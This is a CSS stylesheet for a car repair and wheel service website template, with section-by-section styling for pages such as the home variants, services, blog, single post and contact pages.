.featured-box li .icon-holder i {
    font-size: 54px;
    color: #FF9729;
    line-height: 57px;
    transition: all .3s ease;
}

.featured-box.tab-menu .active .icon-holder i {
    color: #fff;
}

.featured-box .button {
    position: relative;
    top: -18px;
}

.featured-box .button p {
    background: #ff9729 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 10px;
    height: 18px;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    width: 67px;
    transition: all 500ms ease 0s;
}

.featured-box.tab-menu .active .icon-holder {
    border: 1px solid #252525;
    background: #252525;
}

.featured-box.tab-menu .active .button p {
    background: #252525;
}

.accordion-box {
    padding-top: 80px;
    position: relative;
}

.accordion-box .accordion {
    position: relative;
}

.accordion-box .accordion .acc-btn {
    color: #252525;
    cursor: pointer;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 43px;
    margin-bottom: 19px;
    padding-left: 67px;
    position: relative;
}

.accordion-box .accordion .acc-btn .toggle-icon {
    border: 1px solid #d6d6d6;
    color: #aaaaaa;
    display: block;
    height: 42px;
    left: 0;
    line-height: 26px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 42px;
}

.accordion-box .accordion .acc-btn .toggle-icon .plus {
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
    opacity: 0;
}

.accordion-box .accordion .acc-btn.active {
    color: #FF9320;
}

.accordion-box .accordion .acc-btn .toggle-icon .minus {
    font-size: 13px;
    font-weight: 300;
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    opacity: 1;
}

.accordion-box .accordion .acc-content {
    color: #5f5f5f;
    display: none;
    font-size: 12px;
    line-height: 32px;
    padding-left: 67px;
    position: relative;
    top: -23px;
}

.accordion-box .accordion .acc-content.collapsed {
    display: block;
}

.accordion-box .accordion .acc-content p {
    color: #5f5f5f;
    margin: 0;
}

.meet-our-team-area {
    padding-bottom: 130px;
    padding-top: 100px;
}

.meet-our-team-area .section-title {
    padding-bottom: 62px;
}

.single-team-member .member-info {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 17px;
    padding-left: 35px;
    position: relative;
    z-index: 1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info .transform-bg {
    background: #252525 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: -20px;
    transform: skewY(6deg);
    width: 100%;
    z-index: -1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info h5 {
    color: #ffffff;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
    text-transform: capitalize;
}

.single-team-member .member-info p {
    color: #ff9320;
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    text-transform: capitalize;
    transition: all 100ms ease 0s;
}

.single-team-member .member-info ul {
    padding-top: 11px;
}

.single-team-member .member-info ul li {
    display: inline-block;
    margin-right: 7px;
}

.single-team-member .member-info ul li i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    height: 28px;
    text-align: center;
    width: 28px;
    color: #ffffff;
    padding: 7px 0;
    transition: all 100ms ease 0s;
}

.single-team-member:hover .member-info .transform-bg {
    transform: skewY(-6deg);
}

.single-team-member:hover .member-info {
    background: #ff9320;
}

.single-team-member:hover .member-info .transform-bg {
    background: #ff9320;
}

.single-team-member:hover .member-info p {
    color: #fff;
}

.single-team-member:hover .member-info ul li i {
    background: #fab56c none repeat scroll 0 0;
}

.meet-our-team-area.single-team-page {
    padding-bottom: 20px;
}

.meet-our-team-area.single-team-page .single-team-member {
    margin-bottom: 50px;
}

.client-testimonial-area {
    background: rgba(0, 0, 0, 0) url("img/testimonial/testimonial-area-bg.jpg") no-repeat scroll 0 0 / cover;
    padding-bottom: 66px;
    padding-top: 90px;
    position: relative;
    z-index: 1;
}

.client-testimonial-area.single-testimonial-page .single-testimonial {
    margin-bottom: 30px;
}

.client-testimonial-area.no-bg {
    background: none;
}

.client-testimonial-area .section-title {
    padding-bottom: 41px;
}

.client-testimonial-area::before {
    background: #f6f6f6 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.95;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.client-testimonial .single-testimonial {
    background: #ffffff none repeat scroll 0 0;
    padding-left: 30px;
    padding-right: 45px;
    padding-top: 23px;
    padding-bottom: 25px;
    box-shadow:
}

.client-testimonial .single-testimonial p {
    margin: 0 0 19px;
}

.client-testimonial .single-testimonial ul li .img-holder {
    width: 80px;
    position: relative;
    z-index: 1;
}

.client-testimonial .single-testimonial ul li .img-holder:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    content: "";
    border: 5px solid #fff;
    opacity: .2;
    border-radius: 50%;
    z-index: 2;
    transition: all 0.5s ease 0s;
}

.client-testimonial .single-testimonial ul li .text {
    padding-left: 30px;
}

.client-testimonial .single-testimonial ul li .img-holder,
.client-testimonial .single-testimonial ul li .text {
    display: table-cell;
    vertical-align: middle;
}

.client-testimonial .single-testimonial ul li .text h6 {
    color: #252525;
    font-size: 12px;
    margin: 11px 0 6px;
}

.client-testimonial .single-testimonial ul li .text p {
    color: #ff9320;
    margin: 0;
}

.client-testimonial .owl-nav {
    margin-top: 42px !important;
}

.client-testimonial .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .owl-prev:hover {
    color: #ff9320 !important;
}

.client-testimonial .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .single-testimonial:hover .img-holder:before {
    opacity: .99;
    border: 5px solid #FF9320;
}

.client-testimonial .owl-next:hover {
    color: #ff9320 !important;
}

.brand_area {
    background: #fff none repeat scroll 0 0;
    height: 195px;
    padding-top: 100px;
    position: relative;
}

.brand_area .owl-demo-brand {
    position: static;
    text-align: center;
}

.brand_area .owl-demo-brand .owl-stage-outer {
    z-index: 10;
}

.brand_area .owl-demo-brand .single-item img {
    position: relative;
    display: inline-block !important;
    width: auto !important;
    max-width: 100% !important;
    opacity: 1;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.brand_area .owl-demo-brand .single-item img:hover {
    opacity: 0.50;
}

.footer-contact-info-area {
    background: #fff none repeat scroll 0 0;
}

.footer-contact-info {
    background: #ff9320 none repeat scroll 0 0;
    position: relative;
    top: 55px;
    z-index: 2;
}

.footer-contact-info ul li {
    border-right: 1px solid #e98214;
    float: left;
    padding: 33px 50px 27px 40px;
}

.footer-contact-info ul li:last-child {
    border-right: none;
}

.footer-contact-info ul li .icon-holder {
    background: #ffb464 none repeat scroll 0 0;
    display: block;
    float: left;
    height: 46px;
    padding: 6px 0;
    text-align: center;
    width: 46px;
}

.footer-contact-info ul li .icon-holder i {
    font-size: 27px;
    color: #fff;
}

.footer-contact-info ul li .text {
    padding-left: 25px;
    float: left;
}

.footer-contact-info ul li .text h6 {
    color: #6f3b03;
    font-size: 13px;
    margin: 5px 0 0;
}

.footer-contact-info ul li .text p {
    margin: 0;
    color: #fff;
}

.footer-area {
    background: rgba(0, 0, 0, 0) url("img/footer/footer-bg.jpg") no-repeat fixed center center / cover;
    overflow: hidden;
    padding-bottom: 8px;
    position: relative;
    z-index: 1;
}

.footer-area::before {
    background: rgba(37, 37, 37, 0.97) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.footer-area .upper-footer-widget{
	padding-top: 55px;
}

.footer-widget{
	padding-bottom:55px;
}

.single-footer-widget {
    border-right: 1px solid #404040;
    height: 280px;
    padding-top: 52px;
}

.footer-widget .title {
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 25px;
    text-transform: uppercase;
    line-height: 20px;
    letter-spacing: 1px;
}

.single-footer-widget .about-text p {
    color: #d4d4d4;
}

.footer-area .services-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .service-lists li a {
    color: #d4d4d4;
    transition: all .3s ease;
}

.single-footer-widget .service-lists li a:hover {
    color: #FF9320;
}

.footer-area .working-hour-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .working-hours li {
    color: #d4d4d4;
    font-size: 12px;
    font-weight: 600;
}

.single-footer-widget .working-hours li span {
    font-weight: 400;
}

.footer-area .subscirbe-newsletter-form-widget {
    padding-left: 0;
}

.subscirbe-newsletter-form-widget .single-footer-widget {
    border-right: none;
}

.subscirbe-newsletter-form-widget .single-footer-widget p {
    color: #d4d4d4;
    margin: 0 0 25px;
}

.single-footer-widget .subscirbe-newsletter-form {
    position: relative;
}

.single-footer-widget .subscirbe-newsletter-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #ffffff;
    font-size: 11px;
    font-style: italic;
    padding-bottom: 0px;
    padding-left: 10px;
    padding-right: 50px;
    width: 240px;
}

.single-footer-widget .subscirbe-newsletter-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    position: absolute;
    right: 52px;
    top: 2px;
    font-size: 16px;
}

.copyright-area {
    border-top: 1px solid #404040;
    padding-top: 14px;
}

.copyright-area .copyright-text p {
    color: #ffffff;
}


/*==============================================
    Start index2.html page css
===============================================*/

.featured-area-v2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 84px;
}

.featured-area-v2 .featured-v2 {
    position: relative;
    top: -16px;
}

.featured-area-v2 .single-featured-item {
    background: #fff none repeat scroll 0 0;
    border-top: 2px solid #f68e1f;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 38px;
    text-align: center;
    padding-bottom: 33px;
    box-shadow: -webkit-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    -moz-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
}

.featured-area-v2 .single-featured-item .icon-holder {
    margin: 0 0 28px;
}

.featured-area-v2 .single-featured-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.featured-area-v2 .single-featured-item .content h5 {
    color: #252525;
    font-size: 14px;
    line-height: 23px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v2 .single-featured-item .content p {
    margin: 0 0 20px;
}

.featured-area-v2 .single-featured-item .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v2 .single-featured-item .content a i {
    display: inline-block;
    padding-right: 14px;
    font-size: 12px;
}

.wheel-changing-area {
    padding-top: 110px;
}

.wheel-changing-area .marginnone {
    margin: 0;
}

.wheel-changing-area .wheel-changing .img-holder {
    float: left;
    padding-top: 55px;
    z-index: 10;
    position: relative;
}

.wheel-changing-area .wheel-changing .img-holder:before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ff9320;
    content: "";
}

.wheel-changing-area .wheel-changing .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 2px;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 25px;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
    font-family: 'Raleway', sans-serif;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -9px;
}

.wheel-changing-area .wheel-changing .content {
    border: 5px solid #f0f0f0;
    left: 450px;
    overflow: hidden;
    padding-left: 160px;
    padding-top: 40px;
    position: absolute;
    z-index: 9;
    padding-right: 45px;
    padding-bottom: 43px;
}

.wheel-changing-area .wheel-changing .content p {
    margin: 0 0 23px;
}

.wheel-changing-area .wheel-changing .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.service-area {
    padding-bottom: 34px;
    padding-top: 125px;
}

.service-area .single-service-item {
    padding-bottom: 70px;
}

.service-area .single-service-item .icon-holder {
    margin: 0 0 19px;
    position: relative;
}

.service-area .single-service-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.service-area .single-service-item .icon-holder span {
    color: #f6f6f6;
    font-size: 60px;
    font-weight: 700;
    left: 37px;
    position: absolute;
    z-index: -1;
    top: 13px;
    font-family: 'Montserrat', sans-serif;
}

.service-area .single-service-item .icon-holder.service-icon-six span {
    left: 18px;
}

.service-area .single-service-item .content {}

.service-area .single-service-item .content h5 {
    color: #252525;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.service-area .single-service-item .content p {}

.meet-our-team-area.meet-our-team-h2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-top: 85px;
    padding-bottom: 105px;
}

.latest-blog-area {
    padding-top: 110px;
    padding-bottom: 100px;
}

.latest-blog-area .section-title {
    padding-bottom: 41px;
}

.latest-blog-area .single-blog-post {
    overflow: hidden;
}

.single-blog-post .img-holder {
    position: relative;
	display:inline-block;
}

.single-blog-post .img-holder img {
    transition: all 500ms ease 0s;
    max-width: 100%;
}

.single-blog-post .img-holder .date {
    background: #ff9320 none repeat scroll 0 0;
    bottom: 0;
    height: 37px;
    left: 0;
    padding-left: 18px;
    position: absolute;
    width: 143px;
    z-index: 3;
    padding-top: 3px;
}

.single-blog-post .img-holder .date p {
    margin: 0;
    color: #fff;
    font-size: 11px;
    font-weight: 600;
}

.single-blog-post .img-holder .date p i {
    color: #fff;
    font-size: 13px;
    display: inline-block;
    padding-right: 15px;
}

.single-blog-post .img-holder .overlay {
    background: rgba(255, 147, 32, 0.65) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    transform: scale(0, 0);
    transition: all 0.5s ease 0s;
}

.single-blog-post .img-holder .overlay a {
    display: table;
    height: 100%;
    text-align: center;
    width: 100%;
}

.single-blog-post .img-holder .overlay a i {
    color: #fff;
    display: table-cell;
    font-size: 18px;
    vertical-align: middle;
}

.single-blog-post .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 24px 0 0px;
    transition: all 500ms ease 0s;
}

.single-blog-post .content .post-info li {
    display: inline-block;
    color: #adadad;
    font-size: 11px;
    font-style: italic;
}

.single-blog-post .content .post-info li::after {
    color: #adadad;
    content: "/";
    display: inline-block;
    margin: 0 4px 0 7px;
}

.single-blog-post .content .post-info li:last-child::after {
    content: "";
}

.single-blog-post .content .post-info li a {
    color: #adadad;
    transition: all 500ms ease 0s;
}

.single-blog-post .content a.read-more {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post .content a.read-more i {
    display: inline-block;
    padding-right: 15px;
    font-size: 11px;
}

.single-blog-post:hover .overlay {
    transform: scale(1, 1);
}

.single-blog-post .content h5:hover {
    color: #ff9320;
}

.single-blog-post .content .post-info li a:hover {
    color: #ff9320;
}


/*==============================================
    Start index3.html page css
===============================================*/

.car-repair-service-area {
    padding-top: 90px;
    background: #fff;
    padding-bottom: 100px;
}

.car-repair-service-area .section-title {
    padding-bottom: 66px;
}

.car-repair-service-area .single-item {}

.car-repair-service-area .single-item .img-holder {
    position: relative;
    overflow: hidden;
    background: #000 none repeat scroll 0 0;
}

.car-repair-service-area .single-item .img-holder img {
    display: block;
    transform: scale(1.1, 1.1);
    transition: all 500ms ease 0s;
    width: 100%;
}

.car-repair-service-area .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 24px;
}

.car-repair-service-area .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Raleway', sans-serif;
}

.car-repair-service-area .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.car-repair-service-area .single-item .title {
    background: #ff9320;
    padding-left: 20px;
    padding-right: 0px;
    padding-top: 11px;
    padding-bottom: 17px;
}

.car-repair-service-area .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.car-repair-service-area .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.car-repair-service-area .single-item:hover .img-holder img {
    opacity: 0.7;
    transform: scale(1, 1);
}

.why-choose-us-area {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 21px;
    padding-top: 90px;
}

.why-choose-us-content .section-title {
    padding-bottom: 52px;
}

.why-choose-us-area .why-choose-us-content {}

.why-choose-us-content ul li {
    margin-bottom: 42px;
}

.why-choose-us-content ul li:last-child {
    margin-bottom: 0;
}

.why-choose-us-content ul li .icon-holder {
    border: 2px solid #cac4c4;
    border-radius: 50%;
    float: left;
    height: 80px;
    padding: 15px 0;
    text-align: center;
    width: 80px;
    margin-top: 3px;
    transition: all 500ms ease 0s;
}

.why-choose-us-content ul li .icon-holder i {
    font-size: 47px;
    color: #FF9320;
    line-height: 47px;
}

.why-choose-us-content ul li .content {
    overflow: hidden;
    padding-left: 20px;
}

.why-choose-us-content ul li .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.why-choose-us-content ul li .content p {}

.why-choose-us-content ul li:hover .icon-holder {
    background: #252525;
    border: 2px solid #FF9320;
}

.why-choose-us-area .why-choose-us-right {
    padding: 0;
}

.why-choose-us-area .why-choose-us-right .img-holder img {
    left: 80px;
    position: relative;
    top: 21px;
    width: auto;
}

.gallery-area.gallery-h3 {
    padding-top: 115px;
}

.meet-our-team-area.meet-our-team-h3 {
    padding-top: 130px;
    padding-bottom: 115px;
}

.book-car-repair-service-area {
    background: url(img/resources/car-repair-service-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 65px;
    padding-bottom: 60px;
    position: relative;
    z-index: 1;
}

.book-car-repair-service-area::before {
    background: #fafafa none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.82;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.book-car-repair-service h4 {
    color: #252525;
    font-size: 16px;
    letter-spacing: 4px;
    line-height: 23px;
    text-transform: uppercase;
}

.book-car-repair-service p {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 30px;
    font-style: italic;
    margin: 31px 0 20px;
    padding: 23px 27px;
}

.book-car-repair-service h3 {
    color: #252525;
    font-size: 16px;
    line-height: 32px;
}

.latest-blog-area.latest-blog-h3 {
    padding-top: 130px;
}

.latest-blog-area.blog-3-col {
    padding-bottom: 0;
}

.latest-blog-area.blog-3-col .single-blog-post {
    margin-bottom: 30px;
}


/*==============================================
    Start about.html page css
===============================================*/

.breadcrumb-area {
    padding-bottom: 81px;
    padding-top: 83px;
    position: relative;
    z-index: 1;
}

.breadcrumb-area:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #000000;
    z-index: -1;
    opacity: .50;
}

.breadcrumb-area h1 {
    color: #ffffff;
    font-size: 38px;
    margin: 0 0 1px;
    text-align: center;
    text-transform: capitalize;
}

.breadcumb {
    text-align: center;
}

.breadcumb li {
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    margin: 0 4px;
}

.breadcumb li a {
    color: #ffffff;
    transition: all 700ms ease 0s;
}

.breadcumb li a:hover {
    color: #ff9320;
}

.what-we-do-area.what-we-do-pd {
    padding-bottom: 0;
    padding-top: 90px;
}


/*==============================================
    Start service-v1.html page css
===============================================*/

.featured-area-v2.featured-area-service-page-pd {
    background: #ffffff none repeat scroll 0 0;
    padding-bottom: 110px;
    padding-top: 90px;
}

.featured-area-v2.featured-area-service-page-pd .featured-v2 {
    top: 0;
}

.featured-area-v2.featured-area-service-page-pd .single-featured-item {}

.welcome-area.service-page-pd {
    padding-top: 130px;
}

.gallery-area.service-page-pd {
    padding-top: 115px;
    padding-bottom: 45px;
}


/*==============================================
    Start service-v2.html page css
===============================================*/

.service-area.service-v2-page-pd {
    padding-bottom: 0;
    padding-top: 90px;
}

.wheel-changing-area.service-v2-page-pd {
    padding-bottom: 90px;
    padding-top: 60px;
}

.car-repair-service-area.service-v2-page-pd {
    padding-bottom: 19px;
}

.book-car-repair-service-area.service-v2-page {
    top: 111px;
}

.why-choose-us-area.service-v2-page {
    padding-bottom: 20px;
    padding-top: 90px;
    position: relative;
    top: 111px;
}


/*==============================================
    Start service-gallery.html page css
===============================================*/

.car-repair-service-area.service-gallery-area {
    padding-bottom: 3px;
}

.car-repair-service-area.service-gallery-area .single-item {
    margin-bottom: 35px;
}

.car-repair-service-area.service-gallery-area .paginations {
    padding-top: 61px;
}

.paginations ul li {
    display: inline-block;
}

.paginations ul li a {
    border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
    transition: all 700ms ease 0s;
}

.paginations ul li.active a {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}

.paginations ul li a:hover {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}


/*==============================================
    Start single-service.html page css
===============================================*/

.wheel-changing-area.single-service {
    padding-bottom: 106px;
    padding-top: 90px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    float: right;
    height: 32px;
    text-align: center;
    width: 150px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}


/*==============================================
    Start blog.html page css
===============================================*/

.blog-content {
    padding-top: 90px;
    padding-bottom: 3px;
}

.blog-post .single-blog-post {
    margin-bottom: 82px;
}

.blog-post .post:last-child .single-blog-post {
    margin-bottom: 0;
}

.blog-post .single-blog-post h5 {
    font-size: 15px;
    margin: 18px 0 0;
}

.blog-post .single-blog-post .content a.read-more {
    margin: 18px 0 0;
}

.blog-post .paginations {
    margin-top: -7px;
}

.section-title.sidebar-title {
    padding-bottom: 16px;
}

.section-title.sidebar-title h4 {
    color: #252525;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0 0 4px;
}

.single-sidebar {
    overflow: hidden;
    margin-bottom: 45px;
}

.single-sidebar .categories-lists {
    margin-top: -6px;
}

.single-sidebar .categories-lists li {
    line-height: 42px;
}

.single-sidebar .categories-lists li a {
    color: #5f5f5f;
    font-size: 12px;
    transition: all 300ms ease 0s;
    font-weight: 600;
}

.single-sidebar .categories-lists li a span {
    color: #ff9320;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .categories-lists li a:hover {
    color: #ff9320;
}

.single-sidebar .recent-post-list li {
    margin-bottom: 22px;
}

.single-sidebar .recent-post-list li .img-holder {
    width: 70px;
}

.single-sidebar .recent-post-list li .content {
    padding-left: 20px;
}

.single-sidebar .recent-post-list li .img-holder,
.single-sidebar .recent-post-list li .content {
    display: table-cell;
    vertical-align: middle;
}

.single-sidebar .recent-post-list li .content p {
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .recent-post-list li .content a {
    color: #252525;
    transition: all 300ms ease 0s;
}

.single-sidebar .recent-post-list li .content span {
    color: #939393;
    font-size: 11px;
    font-weight: 600;
}

.single-sidebar .recent-post-list li .content:hover a {
    color: #ff9320;
}

.single-sidebar .gallery-list {
    margin-left: -3px;
    margin-right: -3px;
    overflow: hidden;
}

.single-sidebar .gallery-list li {
    float: left;
    margin: 0 2.5px;
    margin-bottom: 5px;
}

.blog-page.single-blog-post-page .single-blog-post {
    margin-bottom: 30px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box {
    margin-bottom: 15px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box .overlay .box {
    width: 100% !important;
}

.blog-page.single-blog-post-page .single-blog-post .content > ul {
    padding-left: 15px;
    margin-top: 10px;
}

.blog-page.single-blog-post-page blockquote {
    font-size: 14px;
    color: #858585;
    line-height: 32px;
}

.blog-page.single-blog-post-page span.highlighted {
    background: #FF9320;
    color: #fff;
}

.single-blog-post-page .bulleted-list {
    padding-left: 40px;
}

.single-blog-post-page .bulleted-list li {
    list-style: disc;
}

.single-blog-post-page .comments-area {
    position: relative;
}

.single-blog-post-page .group-title {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 15px;
}

.single-blog-post-page .group-title h2 {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    color: #1a1a1a;
    font-weight: normal;
    margin-bottom: 0px;
}

.single-blog-post-page .group-title:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 2px;
    background: #f1f1f1;
}

.single-blog-post-page .group-title:after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 50px;
    height: 2px;
    background: #FF9320;
}

.single-blog-post-page .comments-area .comment-box {
    position: relative;
}

.single-blog-post-page .comments-area .comment {
    position: relative;
    margin: 0px 0px 40px 0px;
    padding: 0px 0px 10px 100px;
}

.single-blog-post-page .comments-area .reply-comment {
    margin-left: 50px;
}

.single-blog-post-page .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 84px;
    height: 84px;
    border: 3px solid #ffffff;
    box-shadow: 0px 0px 2px 0px #FF9320;
    -moz-box-shadow: 0px 0px 2px 0px #FF9320;
    -ms-box-shadow: 0px 0px 2px 0px #FF9320;
    -o-box-shadow: 0px 0px 2px 0px #FF9320;
    -webkit-box-shadow: 0px 0px 2px 0px #FF9320;
}

.single-blog-post-page .comments-area .comment-box .author-thumb img {
    width: 100%;
    display: block;
}

.single-blog-post-page .comments-area .comment-info {
    margin-bottom: 10px;
    color: #bcbcbc;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post-page .comments-area .text {
    margin-bottom: 10px;
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.single-blog-post-page .comments-area .comment-box strong {
    color: #1a1a1a;
    font-weight: 500;
}

.single-blog-post-page .comments-area .reply-option {
    color: #999999;
}

.single-blog-post-page .comments-area .reply-option .theme-btn {
    padding: 6px 25px;
}

.comment-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 8px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 42px;
    outline: none;
    border-radius: 3px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #FF9320;
}

.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 22px;
    padding: 10px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 170px;
    resize: none;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form button {
    position: relative;
    display: inline-block;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320;
    padding: 0 20px;
    line-height: 34px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    outline: none;
}

.author-area .author-box,
.author-area .author-content {
    display: table-cell;
    vertical-align: top;
}

.author-area .author-box {
    width: 200px;
}

.author-area .author-box img {
    width: 100%;
}

.author-area .author-content {
    padding-left: 25px;
}

.author-area .author-content p {
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.author-area .author-content h3 {
    margin-bottom: 10px;
    color: #1a1a1a;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
    margin: 0;
    margin-bottom: 7px;
}

.author-area .author-content .social li a {
    font-size: 15px;
    color: #1a1a1a;
}


/*==============================================
    Start contact.html page css
===============================================*/

.google-map-area {
    padding-top: 90px;
}

#contact-page-google-map {
    height: 460px;
    width: 100%;
}

.contact-form-area {
    padding-top: 45px;
    padding-bottom: 65px;
}

.contact-form-area .section-title {
    padding-bottom: 42px;
}

.contact-form label.error {
    display: none !important;
}

.contact-form input.error,
.contact-form textarea.error {
    border-color: red !important;
    background: rgba(255, 0, 0, .15);
}

